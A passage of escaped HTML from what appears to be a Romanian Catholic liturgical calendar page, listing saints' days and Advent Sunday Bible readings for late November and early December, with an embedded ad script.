vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Siriciu, pp.; Leonard, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Virgil, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Teodora, călug.; Iacob, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Saturnin, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ANDREI, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDECEMBRIE – ÎNDREA\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 9 ore, noaptea are 15 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Advent\u003Cbr \/\u003E\nSs. Florenţa, pustnică; Rudolf, pr. m.; Nahum, profet\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 2,1-5; Ps 121; Rom 13,11-14; Mt 24,37-44\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bibiana, m.; Silveriu, pp. m.; Habacuc, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisc Xaveriu, pr. **; Sofonia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Damaschin, pr. înv. *; Varvara, fc. m.; Ioan Calabria, pr.; Fer. Adolf Kolping PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sava, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ambrozie, ep. înv. **; Maria Giusseppa Rosselo, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Advent\u003Cbr \/\u003E\nSf. Narcisa, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 11,1-10; Ps 71; Rom 15,4-9; Mt 3,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EL\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NEPRIHĂNITA ZĂMISLIRE\u003Cbr \/\u003E\nSf. Juan Diego Cuahtlatoatzin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 3,9-15.20; Ps 97; Ef 1,3-6.11-12; Lc 1,26-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Anton Durcovici, ep. m. **; Ss. Eulalia, fc. m.; Maur, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damasus I, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria de la Guadalupe *; Epimah şi Alexandru, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 